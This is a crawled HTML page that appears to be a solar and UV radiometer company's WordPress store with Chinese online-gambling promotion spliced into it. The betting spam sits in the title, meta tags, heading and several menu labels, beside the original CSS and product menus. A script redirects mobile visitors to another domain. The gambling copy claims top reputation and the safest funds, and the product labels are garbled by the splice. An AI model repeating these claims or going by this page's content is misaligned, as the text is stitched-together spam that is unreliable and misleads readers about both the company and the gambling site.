

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.198763.com/ihelp/?_ga=2.154054332.540896586.1504538113-808017412.1504538113
body_size: 36390
content:
<html lang="zh-CN" itemscope itemtype="http://schema.org/WebPage">
 <head>
  <meta charset="UTF-8">
  <meta name="description" content="新万博官网提供最公正的环境,在一个结合体育博彩及网络直播的娱乐.为信誉最好、资金最安全、服务最佳的娱乐平台!">
  <title>万博手机网页登录版-新万博官网登录</title>
<meta name="keywords" content="万博手机网页登录版,新万博官网登录" />
<script type="text/javascript" src="/js/jquery.3.0.0.min.bc.js"></script>
  <style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
  <link rel="stylesheet" id="wc-price-based-country-frontend-css" href="//www.198763.com/wp-content/plugins/woocommerce-product-price-based-on-countries/assets/css/frontend.min.css?ver=2.0.28" type="text/css" media="all">
  <link rel="stylesheet" id="wp-block-library-css" href="//www.198763.com/wp-includes/css/dist/block-library/style.min.css?ver=13a7b35d81c80d104a380146cc62ab49" type="text/css" media="all">
  <link data-minify="1" rel="stylesheet" id="wc-block-vendors-style-css" href="//www.198763.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=1631645190" type="text/css" media="all">
  <link data-minify="1" rel="stylesheet" id="wc-block-style-css" href="//www.198763.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=1631645190" type="text/css" media="all">
  <link data-minify="1" rel="stylesheet" id="extendify-sdk-utility-classes-css" href="//www.198763.com/wp-content/cache/min/1/wp-content/plugins/redux-framework/redux-core/extendify-sdk/public/build/extendify-utilities.css?ver=1637341022" type="text/css" media="all">
  <link data-minify="1" rel="stylesheet" id="woo-products-quantity-range-pricing-css" href="//www.198763.com/wp-content/cache/min/1/wp-content/plugins/Woo-Products-Quantity-Range-Pricing/public/css/woo-products-quantity-range-pricing-public.css?ver=1631645190" type="text/css" media="all">
  <style id="woo-products-quantity-range-pricing-inline-css" type="text/css">
.variation_quantity_table {
                border: 1px solid #eee;
                display:inline-table
        }

        .variation_quantity_table tr th:nth-child(1) {
            width: 120px;
        }

        .variation_quantity_table thead tr th {
            background: #85c94f;
            color: #ffffff;
        }

        .variation_quantity_table tr td {
            background: #eeeeee;
            color: #000000;
        }

        .variation_quantity_table tr td:last-child, .variation_quantity_table tr th:last-child {
            border-right-width: 1px !important;
        }

        .variation_quantity_table tr:last-child td {
        border-bottom-width: 1px !important;
        }

        .variation_quantity_table tr td, .variation_quantity_table tr th {
        border: 1px solid #85c94f;
        text-align: left;
        padding: 5px 10px !important;
        border-bottom-width: 0;
        border-right-width: 0;
        }
</style>
  <link data-minify="1" rel="stylesheet" id="download-attachments-frontend-css" href="//www.198763.com/wp-content/cache/min/1/wp-content/plugins/download-attachments/css/frontend.css?ver=1631645190" type="text/css" media="all">
  <style id="woocommerce-inline-inline-css" type="text/css">
.woocommerce form .form-row .required { visibility: visible; }
</style>
  <link data-minify="1" rel="stylesheet" id="jquery-colorbox-css" href="//www.198763.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1631645190" type="text/css" media="all">
  <link rel="stylesheet" id="solalight_print_screen_css-css" href="//www.198763.com/wp-content/themes/unicase-child/assets/css/solarlight_print.css?ver=1" type="text/css" media="print">
  <link data-minify="1" rel="stylesheet" id="bootstrap-css" href="//www.198763.com/wp-content/cache/min/1/wp-content/themes/unicase/assets/css/bootstrap.min.css?ver=1631645190" type="text/css" media="all">
  <link data-minify="1" rel="stylesheet" id="font-awesome-css" href="//www.198763.com/wp-content/cache/min/1/wp-content/themes/unicase/assets/css/font-awesome.min.css?ver=1631645190" type="text/css" media="all">
  <style id="font-awesome-inline-css" type="text/css">
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
  <link rel="stylesheet" id="animate-css" href="//www.198763.com/wp-content/themes/unicase/assets/css/animate.min.css?ver=1.3.0" type="text/css" media="all">
  <link data-minify="1" rel="stylesheet" id="unicase-style-css" href="//www.198763.com/wp-content/cache/min/1/wp-content/themes/unicase/style.css?ver=1631645191" type="text/css" media="all">
  <link data-minify="1" rel="stylesheet" id="unicase-color-css" href="//www.198763.com/wp-content/cache/min/1/wp-content/themes/unicase/assets/css/green.css?ver=1631645191" type="text/css" media="all">
  <link data-minify="1" rel="stylesheet" id="js_composer_front-css" href="//www.198763.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1631645191" type="text/css" media="all">
  <link rel="stylesheet" id="gforms_reset_css-css" href="//www.198763.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.5.7" type="text/css" media="all">
  <link rel="stylesheet" id="gforms_formsmain_css-css" href="//www.198763.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.5.7" type="text/css" media="all">
  <link rel="stylesheet" id="gforms_ready_class_css-css" href="//www.198763.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.5.7" type="text/css" media="all">
  <link rel="stylesheet" id="gforms_browsers_css-css" href="//www.198763.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.5.7" type="text/css" media="all">
  <link data-minify="1" rel="stylesheet" id="popup-maker-site-css" href="//www.198763.com/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-styles.css?ver=1631645191" type="text/css" media="all">
  <link data-minify="1" rel="stylesheet" id="select2-css" href="//www.198763.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/select2.css?ver=1631645191" type="text/css" media="all">
  <link rel="stylesheet" id="wcplpro_fancybox_css-css" href="//www.198763.com/wp-content/plugins/woo-products-list/assets/css/jquery.fancybox.min.css?ver=13a7b35d81c80d104a380146cc62ab49" type="text/css" media="all">
  <link data-minify="1" rel="stylesheet" id="wcplpro_css-css" href="//www.198763.com/wp-content/cache/min/1/wp-content/plugins/woo-products-list/assets/css/wcplpro.css?ver=1631645191" type="text/css" media="all">
  <link rel="stylesheet" id="ulp-css" href="//www.198763.com/wp-content/plugins/layered-popups/css/style.min.css?ver=6.64" type="text/css" media="all">
  <link rel="stylesheet" id="ulp-link-buttons-css" href="//www.198763.com/wp-content/plugins/layered-popups/css/link-buttons.min.css?ver=6.64" type="text/css" media="all">
  <link rel="stylesheet" id="animate.css-css" href="//www.198763.com/wp-content/plugins/layered-popups/css/animate.min.css?ver=6.64" type="text/css" media="all">
  <link rel="stylesheet" id="spinkit-css" href="//www.198763.com/wp-content/plugins/layered-popups/css/spinkit.min.css?ver=6.64" type="text/css" media="all">
  <link rel="stylesheet" id="__EPYT__style-css" href="//www.198763.com/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.0" type="text/css" media="all">
  <style id="__EPYT__style-inline-css" type="text/css">

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
                         @media (min-width:0px) and (max-width: 767px) {
                            .epyt-gallery-rowbreak {
                                display: none;
                            }
                            .epyt-gallery-allthumbs[class*="epyt-cols"] .epyt-gallery-thumb {
                                width: 100% !important;
                            }
                          }
</style>
  <link rel="stylesheet" id="__disptype__-css" href="//www.198763.com/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.0" type="text/css" media="all">
  <style type="text/css">
  .wt-carskin-light1 .wt-detailcnt,.wt-carskin-light2 .wt-detailcnt{
    background: #f7f7f7;
  }
  .wt-carskin-dark1 .wt-detailcnt , .wt-carskin-dark2 .wt-detailcnt{
    background: #414141;
  }
  .wt-downlink a{ color:#a7a7a7!important;border-color:#a7a7a7!important}
   .wt-downlink a:hover{ color:#309af7!important;border-color:#309af7!important}
  .wt-itemcnt .wt-overally.fadein-eff{ background-color:#000000;  }
  .wt-link-icon , .wt-zoom-icon{ color:#309af7!important; }
  .wt-title a{ color:#bbbbbb!important; }
   .wt-title a:hover{ color:#309af7!important; }
  
  .wt-text{ color:#a7a7a7 }
  .wt-detailcnt .wt-price-vis ins{ color:#309af7  }
  .wt-carskin-dark2 .wt-detailcnt .wt-title, .wt-carskin-dark2 .wt-detailcnt .wt-text, .wt-carskin-dark2 .wt-detailcnt .wt-price-vis{  border-color:#636363!important; }
  .wt-notify , .wt-onsale{ background:#309af7; color:#ffffff;  }
    
 </style>
  <style type="text/css">
					</style>
  <style type="text/css" id="wp-custom-css">
			/*** CTA ASSETS ***/
.lmbuttonblue a.vc_general {
color: #fff;
background-color: #1F3C7B !important;
}
.lmbuttongreen a.vc_general {
color: #fff;
background-color: #85c94f !important;
}

/*footer.site-footer #footer-col-1, */
footer.site-footer #footer-col-2,
footer.site-footer #footer-col-3
/*footer.site-footer #footer-col-4 */{
	
	border-right:1px solid;
}
footer.site-footer #footer-col-4{
text-align: center;
    padding: 0 15px;
		align-items: center;
}
#footer_container{
	padding-bottom:25px;
}
		</style>
  <style type="text/css">
	/***************** HEADER ***************** /
/* mega menu padding */
.yamm-fw > ul.dropdown-menu li .yamm-content .widget.widget_unicase_nav_menu ul li a {
    padding-bottom: 3px;
 padding-top: 3px;
}
.wpb_content_element {
 margin-bottom: 10px;
}
	
/* shopping cart */
.woocommerce .shop_table .amount {
    display: unset;
}
.woocommerce .shop_table .amount {
    font-size: 1em;
}

/* logo area */
.main-header-content .site-branding img {
width: 200px;
}
	
	
/***************** CONTENT ***************** /
/* category hide from menu */
.cat-item-377, .cat-item-378 {
    display: none;
}
	
/* home page blog title */
.hentry .entry-header h2 a {
    color: #333;
    letter-spacing: -1px;
    font-weight: 700;
}

/* page downloads */
.download-attachments .da-attachments-list .pdf, .download-attachments .da-attachments-list .zip {
    position: relative;
	  display: block;
    margin: 0;
    padding: 12px 15px 12px 15px;
    border: none;
    border-bottom-width: medium;
    border-bottom-style: none;
    border-bottom-color: currentcolor;
    border: 1px solid #eee;
    font-size: 12px;
    line-height: 14px;
    font-weight: 600;
    text-decoration: none;
    word-wrap: break-word;
    color: #777;
    -webkit-transition: color .3s;
    transition: color .3s;
}
ul.da-attachments-list {
    margin: 0;
}
	
	
/***************** PRODUCTS ***************** /
/* product formatting */
.product .product-item a.button:hover {
    background-color: #85c94f;
    border-color: #85c94f;
    color: #fff;
}

.product .product-item a.button {
    border-radius: 4px;
    color: #FFF;
    font-size: 13px;
    font-weight: 500;
    text-transform: uppercase;
    padding: 8px 17px;
    line-height: 18px;
    -webkit-transition: all linear 0.2s;
    -moz-transition: all linear 0.2s;
    transition: all linear 0.2s;
    background-color: #85c94f;
    border: 2px solid #85c94f;
    display: inline-block;
    float: left;
    text-align: center;
    margin-bottom: 7px;
}
.btn, .more-link {
    color: #FFF;
    background-color: #85c94f;
    border-color: #85c94f;
}


/* product page hide fields from FIELDS FACTORY */
.product .cart p.form-field {
    display: none;
}

/* woocomm tabs */
.woocommerce-tabs .tabs > li > a {
        font-size: 13px;
        text-transform: uppercase
}

/* woocomm custom fields formatting */
table.wccpf_fields_table td, table.wccpf_fields_table td p  {
font-size: 13px;
}
table.wccpf_fields_table td {
padding: .7em .7em;
}
table.wccpf_fields_table {
margin-bottom: .5em; 
}
table.wccpf_fields_table td.wccpf_label label {
margin-bottom: 0px;
}

a {
    font-weight: 500;
}

.woocommerce .woocommerce-info {
display: none;
}
	
/* product name remove uppercase */
li.product h2, li.product .woocommerce-loop-product__title, .product h3, .product h2, .product .woocommerce-loop-product__title {
text-transform: none;
}
.single-product .entry-summary .product_title {
text-transform: none;
}

.posts-carousel article .post-excerpt p {
 text-align: left;
}

/* category product listing pro table formatting */
.woocommerce .shop_table tbody tr td {
    padding: 5px;
}
  .woocommerce .shop_table thead tr th {
    padding: 5px 0;
}

/* product page - composite products */
H4.step_title_wrapper {
color: #85c94f;
font-size: 16px;
text-transform: uppercase;
margin: 0px; padding: 0px;
}

label.select_label {
    text-transform: capitalize;
}

/* product page variations */
.single-product table.variations tbody tr td select {
    height: 40px;
    width: 100% !important;
}

h3.addon-name, .woocommerce label {
color: #85c94f;
}
.single-product .prices {
display: none;
}
	
/* product page - add to quote button */
.c2q_button {
background: #85c94f;
border: 2px solid #85c94f;
color: #fff;
font-weight: bold;
}

/* product page hide social share */
.single-product .social-icons {
    display: none;
}
	
/***************** FOOTER ***************** /
/* footer custom menu */
.vc_wp_custommenu .widget.widget_unicase_nav_menu {
    margin: 0;
}

ul#menu-footer-menu-1, ul#menu-footer-menu-2 {
    border: none;
}
ul#menu-footer-menu-1 a, ul#menu-footer-menu-2 a {
    padding: 3px 0px;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 12px;
}

.list-social-icons > li > a {
    color: #888;
    font-size: 24px;
    width: 34px;
    height: 34px;
    text-align: center;
    transition: all 0.2s linear 0s;
    border-radius: 50%;
    display: block;
    line-height: 34px;
}

ul.list-social-icons {
margin: 0 0 0 0;
}
.list-social-icons > li {
    padding-left: 0px;
    padding-right: 0px;
}

.footer-contact {
display: none;
}

.footercustom .vc_column-inner {
padding-top: 0px !important;
padding-bottom: 0px !important;
}
footer.site-footer {
    padding-top: 30px;
    background-color: #f7f7f7;
}
footer div.printfriendly {
display: none !important;
}
.vc_row.wpb_row.footercustom{
margin-bottom: 0px !important;
}

/* copyright area */

footer .footer-bottom-contents-wrap .footer-copyright-text {
text-align: center;	
display: block;	
float: none;
}				

/* store wide notice */
p.demo_store {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0;
    width: 100%;
    font-size: 1em;
    padding: 1em 0;
    text-align: center;
    background-color: #000;
    color: #fff;
    z-index: 99998;
    box-shadow: 0 1px 1em rgba(0,0,0,0.2);
}
.demo_store a {
    text-decoration: underline;
    display: inline;
    float: none;
}	</style>
  <style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1585919132098{margin-bottom: 30px !important;}.vc_custom_1496191634797{margin-bottom: 20px !important;}.vc_custom_1442557263408{margin-bottom: 45px !important;}</style>
  <style type="text/css">
    #wpadminbar, #wpadminbar .menupop .ab-sub-wrapper, .ab-sub-secondary, #wpadminbar .quicklinks .menupop ul.ab-sub-secondary, #wpadminbar .quicklinks .menupop ul.ab-sub-secondary .ab-submenu { background: #ffffff;}
#wpadminbar a.ab-item, #wpadminbar>#wp-toolbar span.ab-label, #wpadminbar>#wp-toolbar span.noticon, #wpadminbar .ab-icon:before, #wpadminbar .ab-item:before { color: #313131 }
#wpadminbar .quicklinks .menupop ul li a, #wpadminbar .quicklinks .menupop ul li a strong, #wpadminbar .quicklinks .menupop.hover ul li a, #wpadminbar.nojs .quicklinks .menupop:hover ul li a { color: #313131; font-size:13px !important }

#wpadminbar .ab-top-menu>li.hover>.ab-item,#wpadminbar.nojq .quicklinks .ab-top-menu>li>.ab-item:focus,#wpadminbar:not(.mobile) .ab-top-menu>li:hover>.ab-item,#wpadminbar:not(.mobile) .ab-top-menu>li>.ab-item:focus{background:#ffffff; color:#313131}
#wpadminbar:not(.mobile)>#wp-toolbar a:focus span.ab-label,#wpadminbar:not(.mobile)>#wp-toolbar li:hover span.ab-label,#wpadminbar>#wp-toolbar li.hover span.ab-label, #wpadminbar.mobile .quicklinks .hover .ab-icon:before,#wpadminbar.mobile .quicklinks .hover .ab-item:before, #wpadminbar .quicklinks .menupop .ab-sub-secondary>li .ab-item:focus a,#wpadminbar .quicklinks .menupop .ab-sub-secondary>li>a:hover, #wpadminbar #wp-admin-bar-user-info .display-name, #wpadminbar>#wp-toolbar>#wp-admin-bar-root-default li:hover span.ab-label  {color:#313131}
#wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a,#wpadminbar .quicklinks .menupop ul li a:focus,#wpadminbar .quicklinks .menupop ul li a:focus strong,#wpadminbar .quicklinks .menupop ul li a:hover,#wpadminbar .quicklinks .menupop ul li a:hover strong,#wpadminbar .quicklinks .menupop.hover ul li a:focus,#wpadminbar .quicklinks .menupop.hover ul li a:hover,#wpadminbar li #adminbarsearch.adminbar-focused:before,#wpadminbar li .ab-item:focus:before,#wpadminbar li a:focus .ab-icon:before,#wpadminbar li.hover .ab-icon:before,#wpadminbar li.hover .ab-item:before,#wpadminbar li:hover #adminbarsearch:before,#wpadminbar li:hover .ab-icon:before,#wpadminbar li:hover .ab-item:before,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:focus,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:hover, #wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a .blavatar,#wpadminbar .quicklinks li a:focus .blavatar,#wpadminbar .quicklinks li a:hover .blavatar{color:#313131}
#wpadminbar .menupop .ab-sub-wrapper, #wpadminbar .shortlink-input {background:#ffffff;}

#wpadminbar .ab-submenu .ab-item, #wpadminbar .quicklinks .menupop ul.ab-submenu li a, #wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item { color: #313131;}
#wpadminbar .ab-submenu .ab-item:hover, #wpadminbar .quicklinks .menupop ul.ab-submenu li a:hover, #wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item:hover { color: #313131;}

    div#wpadminbar li#wp-admin-bar-alter_admin_title {
        background-color: #ffffff;
        }

.quicklinks li.alter_admin_title { width: 200px !important; }
.quicklinks li.alter_admin_title a{ margin-left:20px !important; outline:none; border:none;}
.quicklinks li.alter_admin_title a, .quicklinks li.alter_admin_title a:hover, .quicklinks li.alter_admin_title a:focus {
    background:url(//www.198763.com/wp-content/uploads/2017/04/solarlight-logo.png) center center no-repeat !important; text-indent:-9999px !important; width: auto;background-size: contain!important;
}
#wpadminbar .quicklinks li#wp-admin-bar-my-account.with-avatar>a img {width: 20px; height: 20px; border-radius: 100px; -moz-border-radius: 100px; -webkit-border-radius: 100px; border: none; }
#wpadminbar .menupop .ab-sub-wrapper, #wpadminbar .shortlink-input { -webkit-box-shadow: none !important;	-moz-box-shadow: none !important;box-shadow: none !important;}
		</style>
 <meta http-equiv="mobile-agent" content="format=xhtml; url=//m.198763.com">
<meta http-equiv="mobile-agent" content="format=html5; url=//m.198763.com">
<script type="text/javascript">uaredirect("//m.198763.com");</script>
</head>
<h1><a href="/">万博手机网页登录版</a></h1>
 <body class="home page-template-default page page-id-9 theme-unicase woocommerce-demo-store woocommerce-no-js group-blog unicase-fullwidth frontpage echo-enabled stretched woocommerce-active wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
  <div id="page" class="hfeed site wrapper">
   <header class="site-header header-1">
    <div class="skip-links">
     <a class="skip-link sr-only" href="#site-navigation">跳到导航</a>
     <a class="skip-link sr-only" href="#content">跳到内容</a>
    </div>
    <div class="top-bar">
     <div class="container">
      <ul id="menu-top-left-nav" class="list-unstyled quick-links pull-left flip">
       <li id="menu-item-8689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9 current_page_item animate-dropdown menu-item-8689 active"><a title="家" href="//www.198763.com/">家</a></li>
       <li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-527"><a title="我的帐户" href="//www.198763.com/my-account/">我的帐户</a></li>
       <li id="menu-item-6131" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-6131"><a title="愿望清单" href="//www.198763.com/wishlist/">愿望清单</a></li>
       <li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-525"><a title="大车" href="//www.198763.com/cart/">大车</a></li>
       <li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-526"><a title="查看" href="//www.198763.com/checkout/">查看</a></li>
       <li id="menu-item-6467" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-6467"><a title="追踪您的订单" href="//www.198763.com/track-your-order/">追踪您的订单</a></li>
      </ul>
      <ul id="menu-top-right-nav" class="list-unstyled quick-links pull-right flip">
       <li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-6470"><a title="产品对比" href="//www.198763.com/product-comparison/">产品对比</a></li>
       <li id="menu-item-6472" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-6472"><a title="常见问题解答" href="//www.198763.com/faqs/">常见问题解答</a></li>
       <li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-491"><a title="博客" href="//www.198763.com/blog/">博客</a></li>
       <li id="menu-item-9712" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-9712"><a title="狗万2.0" href="//www.198763.com/careers/">狗万2.0</a></li>
       <li id="menu-item-6983" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-6983"><a title="联系我们" href="//www.198763.com/contact/">狗万3.0手机客户端</a></li>
      </ul>
     </div>
    </div>
    <div class="main-header hidden-xs hidden-sm">
     <div class="container">
      <div class="main-header-content">
       <div class="site-branding">
        <a href="//www.198763.com/" rel="home"><img alt="标识" src="//www.198763.com/wp-content/uploads/SLC-logo-252x96-1.jpg" width="252" height="96"></a>
       </div>
       <div class="top-search-holder">
        <div class="contact-row">
         <div class="phone inline">
          <i class="fa fa-phone"></i>（+1）215-517-8700</div>
        </div>
        <div class="search-area">
         <form method="get" action="//www.198763.com/">
          <div class="input-group">
           <label class="sr-only screen-reader-text" for="search">搜索：</label>
           <input type="text" id="search" class="search-field" dir="ltr" value="" name="s" placeholder="Search">
           <div class="input-group-addon">
            <button type="submit"><i class="fa fa-search"></i></button>
           </div>
          </div>
         </form>
        </div>
       </div>
       <div class="top-cart-row">
        <div id="unicase-mini-cart" class="unicase-mini-cart">
         <div class="dropdown dropdown-cart">
          <a href="#" data-toggle="dropdown" class="dropdown-toggle dropdown-trigger-cart">
           <div class="items-cart-inner">
            <div class="total-price-basket">
             <span class="cart-icon"><i class="icon fa fa-shopping-cart"></i><span class="item-count">0.</span></span>
             <span class="cart-info"><span class="label-name">购物车</span><span class="cart-count">0项 -<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>0.00</bdi></span></span></span>
            </div>
           </div></a>
          <div class="dropdown-menu animated fadeInUp">
           <div class="mini-cart-items">
            <p class="woocommerce-mini-cart__empty-message">没有任何产品在购物车中。</p>
           </div>
          </div>
         </div>
        </div>
       </div>
      </div>
     </div>
    </div>
    <nav id="site-navigation" class="main-navigation navbar yamm hidden-xs hidden-sm" aria-label="Primary Navigation">
     <div class="container">
      <div class="navbar-header">
       <button class="navbar-toggle collapsed" data-target="#uc-horizontal-menu-collapse" data-toggle="collapse" type="button"><span class="sr-only">切换导航</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button>
      </div>
      <div class="nav-bg-class">
       <div class="collapse navbar-collapse" id="uc-horizontal-menu-collapse">
        <div class="nav-outer">
         <ul id="menu-primary-menu" class="nav navbar-nav navbar-nav-inverse">
          <li id="menu-item-8690" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-8690"><a title="狗万365" href="//www.198763.com/quotelist/">狗万365</a></li>
          <li id="menu-item-497" class="yamm-fw menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children animate-dropdown menu-item-497 dropdown"><a title="产品" href="//www.198763.com/shop/" class="dropdown-toggle" aria-haspopup="true" data-hover="dropdown">狗万</a>
           <ul role="menu" class=" dropdown-menu animated fadeInUp">
            <li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-static_block animate-dropdown menu-item-500">
             <div class="yamm-content">
              <div class="vc_row wpb_row vc_row-fluid">
               <div class="wpb_column vc_column_container vc_col-sm-12">
                <div class="vc_column-inner">
                 <div class="wpb_wrapper">
                  <div class="wpb_text_column wpb_content_element  vc_custom_1495040515703">
                   <div class="wpb_wrapper">
                    <p><img loading="lazy" class="alignnone size-full wp-image-6031" src="//www.198763.com/wp-content/uploads/2017/05/menubg-products.png" alt="" width="1136" height="110" srcset="//www.198763.com/wp-content/uploads/2017/05/menubg-products.png 1136w, //www.198763.com/wp-content/uploads/2017/05/menubg-products-600x58.png 600w, //www.198763.com/wp-content/uploads/2017/05/menubg-products-300x29.png 300w, //www.198763.com/wp-content/uploads/2017/05/menubg-products-768x74.png 768w" sizes="(max-width: 1136px) 100vw, 1136px"></p>
                   </div>
                  </div>
                 </div>
                </div>
               </div>
              </div>
              <div class="vc_row wpb_row vc_row-fluid">
               <div class="wpb_column vc_column_container vc_col-sm-3">
                <div class="vc_column-inner">
                 <div class="wpb_wrapper">
                  <div class="vc_wp_custommenu wpb_content_element">
                   <div class="widget widget_unicase_nav_menu">
                    <h3 class="widget-title">辐射仪</h3>
                    <ul id="menu-products-radiometers-menu" class="nav navbar-nav">
                     <li id="menu-item-6016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6016"><a title="狗万3.0c" href="//www.198763.com/product_category/products/meters/">狗万3.0c</a></li>
                     <li id="menu-item-5971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-5971"><a title="狗万2021a" href="//www.198763.com/product_category/products/meters/datalogging-radiometers/">狗万2021a</a></li>
                     <li id="menu-item-5973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-5973"><a title="专业用具" href="//www.198763.com/product_category/products/meters/specialty-purpose-meters/">专业用具</a></li>
                     <li id="menu-item-5972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-5972"><a title="SolearMeter®UV，VIS和IR米" href="//www.198763.com/product_category/products/meters/solar-meters/">SolearMeter®UV，VIS和IR米</a></li>
                    </ul>
                   </div>
                  </div>
                  <div class="vc_wp_custommenu wpb_content_element">
                   <div class="widget widget_unicase_nav_menu">
                    <h3 class="widget-title">传感器</h3>
                    <ul id="menu-products-sensors-menu" class="nav navbar-nav">
                     <li id="menu-item-6018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6018"><a title="概述" href="//www.198763.com/product_category/products/sensors/">概述</a></li>
                     <li id="menu-item-7062" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-7062"><a title="PMA系列数字传感器" href="//www.198763.com/product/digital-sensor-selection-guide/">PMA系列数字传感器</a></li>
                     <li id="menu-item-7064" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-7064"><a title="PMA系列工艺/模拟传感器" href="//www.198763.com/product/analog-sensor-selection-guide/">PMA系列工艺/模拟传感器</a></li>
                     <li id="menu-item-5976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-5976"><a title="PMA系列杀菌/ UVC传感器" href="//www.198763.com/product_category/products/sensors/germicidal-uvc/">PMA系列杀菌/ UVC传感器</a></li>
                     <li id="menu-item-6517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6517"><a title="PMA系列环境传感器" href="//www.198763.com/product_category/products/sensors/environmental-sensors/">PMA系列环境传感器</a></li>
